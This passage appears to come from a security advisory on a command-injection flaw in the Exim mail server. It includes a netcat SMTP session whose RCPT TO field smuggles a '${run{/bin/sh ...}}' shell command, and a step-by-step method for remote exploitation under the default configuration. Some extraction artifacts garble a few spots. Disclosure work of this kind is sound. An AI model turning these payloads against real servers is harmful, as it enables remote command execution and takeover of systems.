```uid=0(root) gid=111(Debian-exim) groups=111(Debian-exim)

In this example:

- we send more than received\_headers\_max (30, by default) "Received:" headers to the mail server, to set process\_recipients to RECIP\_FAIL\_LOOP and hence execute the vulnerable code;

- we escape invalid characters in the recipient's address with backslashes, which are conveniently interpreted by expand\_string() (in expand\_string\_internal() and transport\_set\_up\_command()).

============================================================ Remote exploitation ============================================================

Our local-exploitation method does not work remotely, because the "verify = recipient" ACL (Access-Control List) in Exim's default configuration requires the local part of the recipient's address (the part that precedes the @ sign) to be the name of a local user:

john@debian:~\$ nc 192.168.56.101 25 220 debian ESMTP Exim 4.89 Thu, 23 May 2019 10:06:37 -0400 HELO localhost 250 debian Hello localhost [192.168.56.101] MAIL FROM:<> 250 OK RCPT TO:<\${run{\x2Fbin\x2Fsh\t-c\t\x22id\x3E\x3E\x2Ftmp\x2Fid\x22}}@localhost> 550 Unrouteable address

------------------------------------------------------------------------ Non-default configurations

------------------------------------------------------------------------

We eventually devised an elaborate method for exploiting Exim remotely in its default configuration, but we first identified various non-default configurations that are easy to exploit remotely:

- If the "verify = recipient" ACL was removed manually by an administrator (maybe to prevent username enumeration via RCPT TO), then our local-exploitation method also works remotely.

- If Exim was configured to recognize tags in the local part of the recipient's address (via "local\_part\_suffix =  $+$   $*$  :  $*$ " for example), then a remote attacker can simply reuse our local-exploitation method with an RCPT TO balrog+\${run{...}}@localhost" (where "balrog" is the name of a local user).

- If Exim was configured to relay mail to a remote domain, as a secondary MX (Mail eXchange), then a remote attacker can simply reuse our local-exploitation method with an RCPT TO "\${run{...}}@khazad.dum" (where "khazad.dum" is one of Exim's relay\_to\_domains). Indeed,the "verify = recipient" ACL can only check the domain part of a remote address (the part that follows the @ sign), not the local part.

------------------------------------------------------------------------ Default configuration ------------------------------------------------------------------------

First, we solve the "verify = recipient" ACL problem with a "bounce" message: if we send a mail that cannot be delivered, Exim automatically sends a delivery-failure message (a "bounce") to the original sender. In other words, the sender of our original mail (our MAIL FROM) becomes the recipient of the bounce (its RCPT TO) and can therefore execute commands with " $\frac{1}{2}$  {run{...}}". Indeed, the "verify = sender" ACL in Exim's default configuration can only check the domain part of our original sender address, not its local part (because it is a remote address).

Next, the bounce must reach the vulnerable code and pass the process\_recipients != RECIP ACCEPT test, but we cannot reuse our received headers max trick because we do not control the bounce's headers. Our solution to this second problem is not optimal: if the bounce itself cannot be delivered after 7 days (the default timeout\_frozen\_after), then Exim sets process\_recipients to RECIP\_FAIL\_TIMEOUT and executes the vulnerable code.

Last, we must solve a seemingly intractable problem: after 2 days (the default ignore\_bounce\_errors\_after) the bounce is discarded unless it is deferred (by a temporary delivery failure), and after 4 days the default retry rule ("F,2h,15m; G,16h,1h,1.5; F,4d,6h") turns deferred addresses into failed addresses, and hence discards the bounce before the 7 days of timeout\_frozen\_after. Below is our solution to this third problem, and to the remote-exploitation problem in general (but simpler and faster solutions may exist):

**1/** We connect to the vulnerable Exim server and send a mail that cannot be delivered (because we send more than received\_headers\_max "Received:" headers). The recipient address (RCPT TO) of our mail is "postmaster", and its sender address (MAIL FROM) is "\${run{...}}@khazad.dum" (where "khazad.dum" is a domain that is under our control).

**2/** Because our mail cannot be delivered, Exim connects to khazad.dum's MX (where we listen for and accept this connection) and starts sending a bounce message to "\${run{...}}@khazad.dum".

**3/** We keep this connection open for 7 days (the default timeout\_frozen\_after), by sending a byte to Exim every 4 minutes. This works because Exim reads the response to its SMTP commands (Simple Mail Transfer Protocol) into a 4096-byte buffer (DELIVER\_BUFFER\_SIZE) with a 5-minute timeout (the default command\_timeout) that is reset every time a byte is read.

**4/** After 7 days, we complete our lengthy SMTP response with a permanent delivery failure (for example, "550 Unrouteable address") which freezes the bounce in post process one(). This function should actually discard the bounce instead of freezing it (which would prevent us from reaching the vulnerable code) because it is older than 2 days (the default ignore bounce errors after):